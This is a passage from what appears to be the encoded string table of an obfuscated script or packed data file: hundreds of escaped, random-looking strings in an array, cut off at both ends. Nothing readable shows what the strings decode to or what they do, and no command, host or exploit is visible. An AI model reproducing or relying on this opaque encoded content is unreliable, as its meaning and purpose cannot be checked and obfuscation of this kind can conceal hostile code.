",\"E8/i_L(I.&/xjcSWkHjKSoP`kbOhWGwW}8o7?XdTD\\\"E#+kNU7S0A?oD\\\"P<&`x\",\"b0>5todq>aT^7zqCEB7[qnK\\\"T9k9`)a+ziiaq<6~Yb,j$!#+dW[l!QEv\",\"kBuiW(4~>qI}u>!*AHoQc~eOFFZ/?!tj`WfL+`]Jecs^X\\\"RjC<6KVL2],\",\"e0%#)9F50i+IJ)65;R7=di{uNfR\",\"`]#RKb|sSqf\",\"=WRiI/jq)\",\"889,**S3+Gh!<\\\"F3vb>=F0^97\\\"lNhcbp7ONUyVK,)Jv1uQ=qF0)\",\"9~<`k_J!O<$$!T}S=W~iX8\\\"C|O&mT}esFK,N5mv&<uM(xVVUti(9PX8&y\",\".(b=XM|\",\"P(GyWQ@x9iBF=!m0aSAR<1UvFS\",\"jRfL,l}8X&~`1zk]/Bcazo|\",\"k0xyJDx\\\"b<\\\"1ULZCr]QayV0PxFg^PLX%pF~R%f^91BfN~MtswFI7\",\"iB|hyl:&mbeY<$AqDQqP7P@C_u89MV=Dva>[P<f`Awwi+kjCCB;1AIj9=us\",\"nW2+nX4~ZqoLEnjC[jmiQbsmsWN=l)\",\"50.Kwn3!kqR<6}03C~GN>r**2&FfTc!s\",\"ajc+,0Jh3iAR](eC0VZ4oI.`H~ZVYX;*riZK`%\\\"FmS[a{G{zyjc`6_H5<G\",\"bB?uLfZ&@\\\"\",\"PBTK^N|\",\"S55P91[\\\"pGn9FXy;`HVyCKEJPcIm,n}%\",\"ag.HKb?x;c\",\"8tQ`xggmF9!Be$7SrQZKJ3WuvG+&x\",\"^~_NU@*\\\"q~I**vxS`V\\\"+\\\"nEgpS#&+rQ;B<Cy\",\"oW:u]T(*GOCNi;*S08|yVFh2)a/$b(l0~<%Pu26*1p{j!Qh3c7clG3|\",\".pq5]*Bx\",\"l8W,;(I,mSwiuD.0cR4HUKHTBOS\\\"e$v%G]q5!~/CB~.}KbNX+bah(&6jXJ0\",\"NW(9)gEhSqJ:3)3S/}KRwr`8|bW+N(]qot(5UnWm=w6FBV<3px\",\")OltNN7h<G)&B71;&QDK,/V]\\\"<A7_7\",\"o}E5?N4*h(#)unD;SbTya<&gsw*N#k<398eRV&^,}\\\"\",\"]i$yHL\\\"9NcCKVn]U6D)[\",\"hb/iaI!h$a:K}UqC#RxHMVa\\\"MSh<fz)d_jPut\",\",Oj`tn>!#c4BsLdD!aH51Pbhma`I7zGz3~YuC8Zg#p/3UL555G=QU]uu)a+1x\",\"0b%#b=a,+^pA>G<*yjY=CmK5^i00X;pWfyNPV}rh6J=G7zP;U5+a\",\"x~},u0QI2J+NQcRj8<Jy<9z55(&m,D+jhbnr:bgS$G6gK1*STQT7dHxq)\",\"UQ!ocX:hAW9FzrED&c\\\"+Fl1!Yiu)1(y;M(e[\",\"GSfiB$:SpipyabU5\\\"UYu#b$H)OZ#T&%%Ep$HcVHT[&`+~1_q\",\"0b!o+`Vv@Jo7GrcWPyY=b/|\",\",i]i]f;5LFx4aV5pBjj7lkV&tpiS)U3Xa8eu5\",\"R8E,k3qxC<8}87VD_~7+~bu&kbDNYzOq*bViMH/x\",\"\\\"]891bC\\\"+Ort;7CS=tc,gk5I$aRIUMhscyAuU\",\"3GW#ZN7!BGY}l)];hB*#VDV]Ra2$b)s;%%Vi_=JhGGr+/cY3Rd^lQ9E!qiH\",\"FjVa+M&Sz(E<t)>Zl<KizQ~5*bD/R7\",\"OLFL9&>]!pE+o;kt_B`PWIjqy\",\"p)Mcm/\\\"*\\\"Fl8u|\",\"W6Aw*\",\"lHi^O,YYpoy\",\"*Vg/FFGnZz4@u|\",\"uv:hf\",\"RMH4^3ok\",\"ZxOB~Q&^\",\"quln!2sy\",\"W/bE\",\"Q%$y$`Pgy\",\"I{gXf$<1\",\"<~om[ie;\",\"Y,8`]\",\"N\\\"s^vhi;\",\"Jmfdp++xd\",\"WN9Vph~yU\",\"+~&`,\",\"H5e^\\\"0=UU\",\"+VSL~/LW|\",\"c4>`n!;G|\",\"{#0X,gv1\",\"L.=^`O;@~\",\"u3=#HAZt{\",\"3#bL,!J;\",\"y]Yahhd;\",\"N{l{ONY1\",\"TNCo9k31\",\"OYbMP*_1\",\"+.zLN!V;\",\"k4gm`hV;\",\"IrjQip#F>)D|Y0.z/rZ*chw\",\"I5RuhAn7U\",\"*}{BRK2xU\",\"`^3`v^rF~\",\"{]aocQh;\",\"tEx=kr_1\",\"TYW#{h<1\",\"smrMQ.|v|\",\"]+mC?i#1\",\"!5RBU*`xd\",\"(2yuvHq;\",\"yE!X3^y;\",\"pOTm~.x1\",\";^SL|Ho;\",\",VzM!BI;\",\"5V<#YO:8{\",\"F9&`U^s1\",\"C\\\"]`]\",\";xLu$HM;\",\"[.^#yc+1\",\"yO3]^s9;\",\"1+<o%MU;\",\"OjbMO+L;\",\"7\\\"?XohC1\",\";LVFFM07U\",\"9t8`\",\"45;lfA31~\",\"#55#B!w\",\"F}A<D+s1\",\"HETm]0V;\",\"lOO|V:Cs|\",\"H5Co=m4GU\",\"Ft.554&;\",\"||aoXmNc%E\",\"1SDu\\\"uAU|\",\"qY&`\",\"5,KQ;Z/;\",\"|3nLZARa~\",\"P~[5{<Vyd\",\"5~:#@\",\"ZCW]_lH;\",\"1S0/*f%1\",\"B+?|Ris1\",\"oNkXrc>a?(+P9<Y\",\"\\\"\\\"KC!a+1\",\"3S#u\\\"WY1\",\"cp!,yb$;\",\"9b/at2T^|\",\"n{E^vTh;\",\"!)iu=mt1\",\"v21]w^e;\",\"zi<*#mVh{\",\"=+TQfBV;\",\"SYuX*Z%1\",\"WY7#FMvxd\",\"r2M#Kp0jd\",\"k\\\"=]b/q;\",\")}{X:.xt~\",\"R+]^d*31\",\"aiSM,mxc|\",\"{,f5~:^xU\",\"Ruq5G\",\"Y|HV<Wua{\",\"bV:#plA8{\",\"O~rLxi9;\",\",\\\"}ue^)W{\",\"42tVfkcr{\",\"(.`o3s&;\",\"42TMCAF1\",\"[%I`=\",\"*imLk4V;\",\"G9:d3</]U\",\".ubVm$?1\",\"~3W#FcJ;\",\":4]UyW*;\",\"#tjF44?1\",\">2?VlHDrd\",\",\\\"EoNgtF{\",\"L3Z]v:WUU\",\"s5ao\\\"cw\",\"?VYQMs;G~\",\"i,(VXgD1\",\"I3=o>4?1\",\"73L=|Np_|\",\")4HLQ.e$|\",\"=\\\"?XqQ[c%E\",\"tS7oW^!;\",\"6i5#)oR1\",\"r,$^zu?1\",\"ZnyWtfVUd\",\"J\\\"WdPZ!Jd\",\"ImHQk!!;\",\"g}K{l^+1\",\"y3n|>pO1\",\"I51lrW);U\",\"#j$<uf(R~\",\"/2)#I5{a|\",\"HI#u9s:;\",\"]9|oIft1\",\"V3x=:*J;\",\"&+JWwT7${\",\"{bQ,4!N1\",\"L`]J]{8%\",\"QQEG[_WBS;Fzi97|#%\",\"gQW_^]9B\",\"SfV**LZ\",\"9r;vF6/#A;*lB>A\",\"xLahhKM*,\",\"\\\"+&Zd>J%\",\"*G2_#\",\"nlP^lu?%\",\"O\\\"MPLy4Dp8(R0v2Fnl4t\",\"qS>ZdL?%\",\"IJtZ\",\"[Z{^@u]_1&i\",\"Vlc^6u#%\",\"#Mg^cBUc+8\",\"o=B;~yJ%\",\"PJ.;@u8%\",\"2]$P]u?%\",\"x+it$\",\"0GD;uuU}I=\",\"z\\\"=@*M8%\",\"}l_V\",\"oS*;,zZX\",\"T6`tf0K$B&m|9v2JH>3^m;/U8VYRr,K!#xh)HGMiPD:h\\\"Lc_r9}gUzAeVK+!rLtDA`P\\\"K!#xh)HGMiPD:h\\\"Lc_H*#2R+^\\\")xs!c%]}wJx%;1,6=_ivwO6:TNd7PG?\\\"X\",\"GBo!,uCbC]dU0Scp\",\"Ifi?o0K$B&m|iQ(AT+=Bo#(M9NX/X\",\"OJ=Bo#(MnRECG73!=w4t#zz_s&B0X\",\"4w4ts!U*:TYR)>+8{jE^sg1*C:xJX\",\"\\\"6Hz@u]Qf7o;&QXpcMWth&E>_Dl;X\",\"h$Yxm#jauR4MSAo]5\\\"eB<J,}MU;9H\",\"qSKV9MsaC]S\",\"`wAZ,up%\",\"+9VK#z%%\",\"\\\"6;rV\",\"[Z(tkBb$D\",\"[Z(tc~Z_1&5#uSSFfX\",\"dPo!{@}%\",\"[Z{^@uqbwT\",\"{i2_a>ZTz}=`w7=\",\"IJkZlr(y)}NUX\",\"x\\\"u}{gLK\",\"}ZZo#[;X:,{,~V~bAmrvO>ChbXuYQ:d[fy$LT?rp.z~Co)O[uGx[Yy5\",\"$L9}WSKzH\",\"$L9}WSrp\",\"EP<(W:NdP_$++R\",\"Ka+z|ZvMI\",\"nbTrz*Nv\",\"oY:a)\",\">A~}df5\",\"|rRG:IYX=TE4ba+&4YE>ja/<)]9fD:GrpK\",\"==#}&}@p\",\"o=<#m.5\",\"|rRG:IYX=TE4ba+&uSZv_?2ubzslK\",\"h02L0%z?X\",\"|rRG:IYX=TE4ba+&%GW+\\\">Lze@slK\",\"V=j+<~chi\",\"|rRG:IYX=TE4ba+&%GcM>??WU\",\"+|RG!\",\"M\\\"9MQ%7p\",\"|rRG:IYX=TE4ba+&%GcM>?4uBj(;Gk\",\"$0)oO_Lzx@\",\"|rRG:IYX=TE4ba+&fvFv[~FN:rslK\",\"ik`[t+zPk\",\"|rRG:IYX=TE4ba+&KR(MgDC<UR/\",\"!0r>V`@p\",\"CXk>@}Tz_N\",\"|rRG:IYX=TE4ba+&l9<Mn?FN:rslK\",\"grhL=+fK\",\"|rRG:IYX=TE4ba+&l9<Mn?FN:r`%B7Tt}XTG\",\"grhL=+zPk\",\"|rRG:I*5\",\"/Lq[[D(p\",\"xXp>dINp\",\"k=R[Thkp\",\"6=RGt+,Q}T\",\"|rRG:IYX=TE4ba+&6wH[g3;F\\\"c\\\"Cq.yE&/!o@hkp\",\"*AXM%\\\"%h}chQ>kQtE\\\"_L\",\"|rRG:IYX=TE4ba+&6wH[g3;F\\\"c\\\"Cq.%yJRXM<~?WU\",\"*AXM%\\\"%h}chQL8^6XkB[y\",\"|rRG:IYX=TE4ba+&KRZvP_LzgNslK\",\"!0K+M~:dX\",\"<0q[Gn5\",\"clW!t6H\",\"$p\\\"eNz>/\",\"/Kp;;Xr?1\",\"H.0N+GA=KH5(/\",\"z!acAqSgL\",\"KW;erm//FHJ,9LKsIVkemg{157abX^2MfZS3;G7HFPrXh{e5lhXo@z*TAO|DCrz2i!U(;lvv:\",\"\\\"tmx}@pOFHZ|VrZ\",\"/Kp;;X{/\",\"o+thUgW:\",\"B~U[qNU:\",\"FC6pcGn:\",\"3LBp\",\"o+thUg}EG_0bPM*Wh?{h\",\"Rh\\\"eNzDTQO\\\"DlKQjbQhp\",\"bQ1[uGLkD6.t5KZ\",\")1*i?rJOgHxMTue\",\"QDK?Utf<K%R\",\")1*i?re!\",\"VZhK(Zj!\",\"E/.Da\",\"QDK?Ut7!\",\"`e,t@xJ!\",\"6p^peGY\",\"WC6p=\",\"+ZthK0&Vf`u|Q^oJ|&uNy^n;ra4RlKhZ:/VK%0Y\",\"S.@pE0u;2qyXxL\",\",=_K.\",\"SZe[Z[/OI7\",\"H.0N+Gw:\",\"oC7N=\",\"o+thUg}E^rdbr^u?8WDx7[b9V\",\"]!YK?ln;+6NP8A4\",\"]!YK?ln;+6NPv^Yv\",\"?fthuGn:\",\"H.J3\",\"vCZNQX|9u`\",\"d0rCaN\\\";37\",\"]!Ue;F\\\"T<7\",\"+.V(0gP8[`\",\"1Q=oacOO1\",\"G+mxI\",\"x:J;7h{]\",\"z?o%ZN9]\",\"<(&v\",\"wO199%[>/\",\"{q?h|L)5O{XCw\",\"s$I;)B+K@\",\"/lV1Me%/4S7}w\",\"B:~Oke5TH*[%w\",\"541G^%Wf_F/:w\",\"l1r_Us890Tp=w\",\"vzr_FsD!AFY*w\",\"MB?hu6UvEQ\",\"?f^pu\",\"\\\"+PX\\\"qK/\",\"ef83\\\"NZ:\",\"ffJ)<{f8>&9^}L\",\"B#DxzzB:\",\"=CJ3C\",\"/bn(j\",\"Nd&Pn&K\",\".nac%cw:\",\"toJ3\",\".nac!>b|oOaD^?.sH/\",\"?CIcE0v6R`eyprmW\",\"5fjc=\",\"SUltW7;;,/\",\"`DZ=)I*x\",\"S[Ns56hx\",\"xys++(WFL\",\"+f[\\\"b4HqyR^Jx\",\"=b7oN;.$5WY2!5y!yw>}.`noHC\",\"?s5s@4A\",\"we?sq\",\"*o,@\\\"/_%]C,_:yl\",\"+ZNJD\",\"Y=J{N:9O{M[(x\",\"F+vZ#\",\"zSmekMO%\",\"zu0jJ(o3\",\":5+E\\\"z(@y6TGid\",\"lEY]:hp:Ln\",\"DGb4CSo$\",\"Ta&+m\",\"SDNz/kn$\",\"Y6N7!Vn$\",\"nlXP^BIQw\",\"FYscf\",\"}l:V.Lx$4=G\",\"?%B**[N(e\",\"toMpq,n:%tFr?\",\"cq|RC@>w,jMa$h1`R(/R\",\"9}7]1dB?\",\"kII{rQ\\\"43P>PU(Un5lZY9w<_n4/^h3sQM,*+H&Z!0JU<{g9Q/a|Q^,z\",\"*+KkEW@J]\",\")y~*?(x2A\",\"6J,L>HSbJti884\",\"&OV^4(ut/\",\"T+:!^w?5_\",\"NQbOF\",\"E56k&&j;3Z\",\"Ma)tw&j/nJ)jN3K\",\"=V_+l0f!\",\"zxh{.\",\"[l*r}\",\"Do#&ddRBNu\",\"Y[_f!dR)Sl_R|Nk\",\"VEK,{<s9Sl\",\"PhR!dd6\",\"9{\\\"2b\",\"}lW!mBjTb{sUwK\",\"4XMC&nfn\\\"e\",\"LY(V*tipBI{\",\"LY(V*t]F\",\"Ol9V\",\"eXg4=t.73:@\",\"ROVMMj3R\",\"eXw<?kz!f\",\"`VTC%n&R\",\"/~3A8Zs2/>{\",\"3.w<C}YF6i\",\"o0j0/\",\"3.w<P\",\"[cz4Y{*R\",\",~{9=0sz%Tq?mY:\",\"/~)<7\",\"aZ,<7\",\"t{+%~([\",\"cBGssy6qi\",\"4gI8&&>\",\"S2{_.\",\"7%J_9!7O\",\"7%J_9!#sA\",\"/:Z6rG)nBIZO@m/,\",\"U~>0MZTP6i]\",\"29TC%n+Qy)T+;O5\",\"S.Y%:6R)/#\",\"XDz47;EPqe1aR\",\"NX:%U3V)cIPA|H\",\"U~IV<ZdPf\",\"FQDl#~vm\",\".d8%7?gc\",\"%>>RbiSCwm7m050YLvNBUplFYC8o&wni{O1g4~NV/E0lR6Ui8j.ioOf\",\"1gJ%DscEa\",\"YGX|8:dnQ\",\"`fbx>;VgfkZzzh\",\"u*8;c,Yw\",\"ylVMe\",\"Ug)Qp~[8flv\",\"W#?OvSp{C2~\",\"*#u@@wbA\",\"r.PV/\",\"Q[|oa~QO\",\"`?_XD\",\"[Z{^@u}*HRM\",\"XIZcc07FD\",\"}lL@fBK$I}psX\",\"PfitmyJ%\",\"74M.+;%o\",\"z*A6P\",\"%0Ut.I?iuFY1PB^\",\"{Zrtfvk@rR7\",\"DNJ]tT^)Y&|.:LF\",\"#1R4/keV#MD7Pg\",\"cyGZs\",\"{ZrtfvUH\",\"3F<vj|^H\",\"DNJ]tTr)*RJr3#F\",\"SC04btqH\",\"XZJ]tT|A\",\"(\\\"{Z4<jH\",\"DNJ]tTYH\",\",I7(6s5C\",\"91fs1\",\"RmjGgaoPyOAV&Xf\",\"#P&]Ki7Awz(03W5\",\":afK<Cp}f%@\",\"r42a`\",\":afK<CR_{&[o|)5\",\"%0Ut.I`iQ5U`[!^\",\";9,0t*WX+\",\"GZ|V`rg@(D\",\"+TfZ2&c<L\",\"3Q;!T7(rB\",\",9*TZs{>$\",\"aJ#.QY~XqUD;%~c&t4?0z1FX+\",\"J{@L6*WX$\",\"%0Ut.Iud\",\"z&M6~.?d\",\"MpZ0gE?d\",\"U9N.q\",\"e}<.[IJd\",\"o!LkkY,o\",\":}E.e*2P!:wzo\",\"le90Krjys_oy?_Jq*)\",\"HF=]qSe/o7=eh;oE/F=]qS]P3u()q;t_\",\"G;g[[+y<j\",\",CIqJ?Ym;,r3G\",\"xJ%F$05&?:Itvs)`F<OF\",\"J1j6SS9\",\"~F=]$67&~jFy9\",\"XC@q^ORc\",\"le90Krjys_MF_sNC>&`c<TFX+\",\"WvPlvI+1`@}9o\",\"bLUt.Ivc|@9\",\"Olf6U.:d\",\"8D+tk\",\"YD$TII]o\",\")B>=\\\"9Oo\",\"F+it.PJ%\",\"qS>ZdL]_1&i\",\"HXayy!_xh\",\"zYU?=&jD\",\"oPu?L\",\"o=8Q*S43&@Ui9k[2QxgQ\",\"AQO+?b@D\",\")2\\\";t?jD\",\"o=vaBT}D\",\",EnFC\",\"yB*)1\",\"AQO+?b#V7KO#MXp\",\"o=vaBTty7K\",\"2P#?bb,\",\"zY\\\";i|n3h\",\">aO+?bfnIK\",\"rcgJ1&9Ar08\",\")&x;L\",\"%cnFC\",\"gR\\\";+6]D$:\",\"wo!or\",\"gR\\\";v\",\",EnF]8GH\",\"xc8Q%o2D\",\"CYC|BTuD\",\"rcK;L\",\"brc49&aQ\",\"1=4\\\"cd,o\",\"zH`ChecAA\",\"EI~}tqY#QNeu>T`jPoUcP\",\"]hb%L/o81P4K3fX_2lA%uYy=y1P\",\"zH`ChegB\",\"fj/}N;d20rsv894Qzj#M9`U\",\"fj/}N;d2O$yuazAJbY<hTd~&0rsv89H\",\"i=;w:}@uu\",\"1X[#!%]/Ucdo.iuT9Lk:,]j86Ia~5V=\",\"LfPKSG$oo\",\":kY>t5`UeaJV^LoM~6CSj`IB+_%r\\\"Wf\",\"fj/}N;d2O$.m}y|~5Q/h}tV2;f$\",\"*Fqzv_U\",\"HVYFmeNMfA}\",\"m/YV_\",\"9y4}rn6\",\"k{rt%#u9\",\"t331P?%2\",\"FKk?B7Y0\",\";db1P?e0\",\"*n[^Wp!0\",\"+ZjK|Dx0\",\"6)Zu1ra0\",\"cd+87(a0\",\";u`tDw9o^\",\"m!k?%,X+!Jb__)\",\"?P,Vu.ef%\",\"JhWFVIrHK\",\"B5cPd\",\"9RuOODi9\",\"@*38,,2\",\"hEpfI\",\">d{fX7>0\",\">d{fX7wO!\",\"#</*ip2D|0/5+j#Y\",\"^r[`X/~v*JN\",\"^r0:V/AvG\",\"Jphbb[}J\",\"/Y7L::F\",\"ucM!I\",\"eK(!58^bG\",\"Jphbb[N4C\",\"nK8![:TL*|?\",\"{c?Wi`Dd\",\"5;}Lv+Dd\",\"U;a!H%Yd\",\"KKOq\",\"Q5:XX$jYG\",\"Se9}w/k_5SFmQ\",\"`wyBhp)C\",\".{P4gGfq\",\"YkOiM\",\"fLE?4<UJs&EUAW}\",\"e$Ii=47H\",\"t9E?4<Qq\",\"c:o9ik/#e\",\"fLE?4<}H\",\"7ui}6u4J\",\"pQl.DueEZ\",\":x}f2Ro~})T\",\"HyYSaLKW\",\"n<`Ocz@J\",\"<<ox\",\"&[k6BQCH\",\"\\\"m3Dy&6[BjdE<SP\",\"4^V%2d6i\",\"\\\"m3Dy&Bi\",\"Q=ptqy6i\",\"7c@mDVOhH\",\"un3Dy&{[]C\",\"|b,ntVOhN\",\"}<Ry<\",\"jsN%)VTi\",\"Fbcm)V{i\",\"\\\"m3Dy&/[s43/?vP\",\"Z=ED>83IH\",\",n/y5%Wi\",\"Mb+n\",\"I&n:;9JP|0y\",\"~Rvar\",\"kP]?yMkD\",\"LY\\\"QC\",\"1\\\"S@c/]u;{{0X\",\"l)SDI@LIAW\",\"w(HIIk4XT\",\"ciVYkezm\",\"(%`H\",\"<!*`1y:C@RW0Zvi7<%7xYeb\",\"[}@x.y%m\",\"<%7xYeWm\",\"wP1FvC3ev5@(2{\",\"I)1Fl\",\"v>,$fyzI,f\",\"?)BH[\",\"ciVYke|Uv5*\",\"<!*`1y:C@R4L}pZvdia`G\",\"n`,`6r?3U3l&3vt%\",\"!iWY+e>m\",\"Kda#%(*G/[UP6hhQ%II\",\"/mt#5\",\"!HN#1jxGJ3Nxg+E\",\"&0SH#k%>d\",\"O+ctt~rR8\",\"#_Wc>|2>1Nv\",\"T_@cpkPY\",\"B]0H$(,Vh;E0R.M\\\"bQ3}e(Nt{[\",\"!HN#1j1u_:o^mrL\",\"B]0H$(,Vh;E0R.M\\\"bQ3}e(NtlNLwKI\",\"{BHc\",\"#v@c\",\"O+ctt~SO\",\")_91~jL;.@0\",\"B]0H$(,VkhrxKS!.5_zHT\",\"\\\"+NPcB{kD\",\"Xwms1QTu1&BIVK\",\"cMms#\",\"1\\\"(!]y3c(]\",\"Xwms1QJ%\",\"PJ.;@uH\",\"n@/g2\",\"%IN[Yy\\\"^).h<RM#JOUaW7D`+1=s/OBumZ9#wP1}_FL0@ReT\",\"\\\"WgAAHz\\\"\",\"jMB1Hsbe\",\"WXdg\",\"FfcdupXe\",\"<kuy$1xe\",\"igRwP1~e\",\"J$3g`B,9x?c\",\"#&:g)\",\"zcEwI\",\"\\\"+NPcB{k;]?\",\"EZdr72^bD\",\"@dO$U];oo\",\"b!z^M.;o!aR~?fxxP+tKzz6G;)Z5_@d\",\"%9YP+P\\\"%\",\"v{{eZW?%\",\"wju!a>l__Ts\",\"/mqVIL2kq]&RV7?E\",\"/m%@2y=%\",\"/LdmHhA<![\\\"v4{{^HNN\",\"dP6G0\",\"<9O9NlUn\",\".%$#af{n\",\"0}/G.J`n\",\"GEcl[\",\"Pfitn\",\"Vlc^6uDuA}\",\"[Z{^@u?%\",\"VlS@[LPcR=L}!x\",\"FJw^cBP=1800gMq\",\"Ve)Z\",\"PfitmyaQv7XQ?711[MB;c/oTD\",\"[Zo!{@{c8&L0F1l.SPx\",\"NfL==isCg\",\"\\\"$PQ;K<o\",\")}VQD\",\");2_aT9&`sN&<sHHMUK,=+!|g\",\"~*eZAAy\",\"x>t^4\",\"=1w^([F5;\",\"lnW55dY@h\",\",1[^d%v{VMO\",\"3>OsR}cA\",\"(Z){bTcA\",\"NZP^CmFA\",\"Ec/C:6cA\",\"_wqW\",\",1[^>UIJn,N`l\",\"3>OsR}E~.Yl~DYVVbQU65m!Sh\",\"3U3QJ`m=CUnbi0\",\"L\\\"yL\",\"8]a0:U@o\",\"3UbG=Kqo\",\"\\\"$RWz%6&g\",\"ML5GQA16w|\",\"!>E`Fih:g\",\"[KCWD\",\"{>6vp\",\"EIRWGk]o,l\",\"#)i)!\",\"EIRW:\",\"`Pdv\",\"y06v]2.N\",\"\\\"$dv{PIDEt*\",\"f)w[oZVo\",\"\\\"$PQ;KxDf\\\"X[N\",\"f)w[oZ+7g\",\"!>|WD\",\"^GX`hh4h0\",\"~*$LbAkN\",\"~*$LbAI9g\",\"F2N`/EtoI\",\"rwV%_cAN\",\"aNq>@D$6)\",\"MPaL`B#qx\",\"P27Q>Yy\",\"b;3Qp\",\":$]QjP@=w\",\"?>:K!=ciFE||+qn\",\"d*18\",\"k8fKo,|G\",\"OCsd\",\"~*y88njo\",\"3U3QJ`*o\",\"^l`)O,y\",\"OhI?n8*nv7\",\"wb`!Z;p3F\",\"NvTbO\",\";w$RQabJurWqF:W\",\"[Z{^@u}*h8\",\"t!7^TB}%\",\"I=2ntW}%\",\"K+/Q^B}%\",\"3ZW!sg&H\",\"ee:Vvmp%\",\"a+4!Yg8%\",\"v{{eZW#Oe\",\"/m%@2y(y$D\",\"$3x!6uH\",\"B~~V<9g%\",\"fl8@/u\\\"%\",\"[Z{^@uMn+N}`ye\",\"=M}?)>q\",\"G$[VVy5fF\",\"b{Y[ed^eQnR\",\".{C[j=6S\",\",irZH<Ac{ZoUHL\",\"e{R,0=]`q*\",\"e{R,0=6S\",\"5N}|g\",\"e{R,0=g@9n^PJ@E1GBE9\",\"e{R,0=6S|!(y@B\",\"e{R,0=^V[K,\",\"e{uQ?(3Va\",\"L6P`+@|VKC(yf4{mu,<zR\\\"C*/nHrAB\",\",s}|g\",\"oK;Z1c;FpK*^a5*\",\"kND|c\\\"TeF\",\"kNC[K=6VIlz\",\"kN?[)dKS\",\"$1Vb58%fa\",\"2{(Qi=Lg$2pWG\",\"xg4KZU}(`BhdPm+,n=\",\"Pfs;hBS%\",\"Rxhiw?ZaK\",\"MLF!p>ZT0V\",\"(j6I;)qye\",\"Sditp0^X\",\"XIZcc04X\",\"}lL@fB?%\",\"P\\\"8@$\",\"iYh712(3`@@#DZON\\\"bSm>\",\"K3U_]u!c8&L0F1l.SPy?Mg&=[{miae\",\"nl>ZQLA%\",\"T6eVY@mgOTwJ$AK\",\"K3U_]u|FiT@ejv~JdJ:V\",\"nl>ZQL#cw\",\"8&qh%za\",\"]uI&?\",\"qQtDDZP6i\",\"w(O>*pkHQweJq\",\"m*9&,f5;\",\"_+mrv8\\\";\",\"mtZmM.a\",\"x_hW1l^;,x8Qe.X\",\"z[HQ}5vxz_YHtq\",\"4()>YOe;\",\"O9/lrpN;\",\"U(=tTOrD3\",\"M7O>c\",\"4xO>c\",\"W)1l!vtq\",\"l]]4s.!a\",\"MSW6QNjh\",\"C0%Agxh\",\"z]i+.%F=)\",\".uKl68qH?x\",\"JmTV%C$6_wLVyX\",\"+ohtr\",\"G&JCE^a\",\"y+!&\\\"OM;\",\"pK6h}p<;\",\"_%9bL>^;\",\"Qs]U&IGii\",\"|5`bxlB^dk+n4k\",\"3q]K7}R[V>?`r;\",\"((G&xrB1exUZDk\",\"W(vC..02/EgNa\",\";=f(4Z0s]HeOGiY81`$+..}^&owyV7Y8OvB2CCtI14ex#@Gc56\",\",tclZ@q{u\",\"3?!9uIBwi\",\"$c9bnOq2_RPZ@`G//c3J78n;+j}CAn,7&XvCt\",\"VZG;\",\"{^^bC~:f\",\"\\\"7>I\",\"bp.1Ry\\\"f\",\"y3e{E2>f\",\"N*>i=X:f\",\"Y}]b(o:f\",\"X*|sb\",\"innK:!\\\";\",\".AcQKpGi:|jV]pDy^q\",\"%OAl^\",\"y+!&\\\"Oj^i\",\"zJiGQ\",\"J}7)5\",\"*+KZg\",\"VlS@[LPcd(jsael\",\"dPLn]\",\"VCftD\",\"g:1s5p*4\",\"px>Cg\",\"k=ne\",\"Ri1^@u8%\",\"QG1^cB1%\",\"1\\\"jV\",\"D3F!`@DT^5p{je\",\"Ri1^@uRkr]00T,#FVX\",\".{aMudPK\",\"E30INAQHU&.\",\"PfitmyaQv765Ieb.)Mx\",\"4ig^o\",\"XeL@j0H\",\"z\\\"=@*MsaC]S\",\"^lYZk;`k@{M\",\"nl&Z#B3%\",\"PfitmyaQltxQB17F1\\\"V!&v8%\",\"2i)Z\",\"PfitmyaQBAn`7Sl.D+bVn\",\"GBo!,uU%\",\"blLnNv8%\",\"{jE^sg%%\",\"^lbVn\",\"{jE^sg1*%\",\"w>Eec4/LzRECG73!=w4t#zH\",\"T9/$f\",\"jM:V]u7~o_65KvspoSW!myh>J{,5PyDjQH\",\"tj9Z#B6D`8W0Ik).=X\",\"&Jz!J>)%\",\"z=ZcYg8%\",\"p+cs~y8%\",\")+nVs,E%\",\"RjtZ\",\"IJc^72dFw\",\"^Sl;uub_1&i\",\",im^PoH\",\"^Sl;uu3%\",\",if;^B5CXw\",\":xYZ0aH\",\"+x@%p>|FvV]\",\"Oh!A8J}lW!Dk^bw&:N8ooq@GD;]uP=.]h3Yol.DFkP?CLHI!:;P=G&NR}7r1Li/Qz/`cX5>g\\\"78Jg2X\",\"4ics2y=%\",\"^lQU7_H\",\"/p?_l\",\"4ics2y`k@{B$!x\",\"u.Ke\",\"CGlZguxaD\",\"ElkZo\",\">G#@+>H\",\"#M#@NvG%\",\"h]vP9;H\",\"Z}HZ\",\"6ivZ#\",\"n\\\"c^Dk]Qq]m[_S*J++NPdNH\",\"n\\\"c^DkA%\",\"<xL@AyU%\",\"IM0PTke%\",\"n+m^}uH\",\"W84tJQ4Dp8=`w7=\",\"c3)iij:X\",\"}l:VDr)cw\",\"cl:VDr)cw\",\"}l:Vk/Cbo8\",\"}lW!Kr1%\",\"?M.;#\",\"}l:VjL{cw\",\"}lW!$BFbD\",\"}lL@0ub_1&i\",\"PfitmyaQv7&R/IROeX\",\"}lW!$/2kz}\",\"PfitmyaQBA10Ue\",\")9R!*;8%\",\"K3YZ\",\"PfitmyaQBA#`w7Iz`jx\",\"PfitmyaQBA#`w7Iz0jx\",\"}lL@0u3%\",\"PfitmyaQBALRSl{p\",\"z=kZ+PTae\",\"6i2_!B2keMHPIS=1$X\",\"lSws^B2k/(/g0S2J\",\"4xW!4^rkw\",\"Ct{^@u=tHRQ\",\"jMYZo\",\"K3U_]u8%\",\"cjvZlrA%\",\"sJ(!I@}%\",\"!wf;Mg8%\",\"aEc^6uO%\",\"<8Ft\",\"f=itILYw+]#`jvP:JEc^6uU}I=4rq?].;w&CUg`kb{4M7Sx=\",\"|$zg8;XT#NE)Wl=\",\":]w^u/h>[{p{LFE\",\"nSU_^BQ6Ps2MW%\",\"#M#@Nv3cFM~g0e\",\"}lW!Rr=%\",\"o+,osgrkgiTi5%\",\"sBF!$\",\".+bVn\",\"4xW!^(S%\",\"YP0Po\",\"4xW!k\",\"IPws%_/UD\",\"~?j;k]0%m~<iw\",\"m.fiF)4cB\",\"gs}H%\",\"i]tH%\",\"jZc;sDo\",\"wm,ee2WtB\",\"Mrq)VVo\",\"#k=;+\",\"u?*;`j[ef\",\"z?6,uv^u;x1\",\"+?l,=]YF\",\".kZ5JynC{)7Z^m#u4Z6,\",\"@sl,H]quB\",\"M5xz;VG5oLC\",\"_16,g\",\"kGZ5mj6fs7=^_K.d&>ezSVc~mGa:p\\\"7XvflMc#^uUxa1W*NG\",\"wm,ee2aw\",\"~?j;2VU)(lZ\",\".kZ5JynCKWPYi(ht7w\",\"e1Ji=\",\"=1u,%v!F\",\"/?ezSVBV{~\",\"=1=;I